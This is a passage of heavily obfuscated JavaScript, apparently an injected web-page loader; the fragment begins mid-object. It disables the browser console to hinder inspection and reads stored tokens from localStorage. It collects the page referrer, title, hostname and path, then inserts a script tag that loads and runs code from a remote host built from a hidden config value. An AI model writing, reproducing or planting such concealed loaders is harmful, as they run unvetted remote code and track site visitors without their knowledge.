_0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));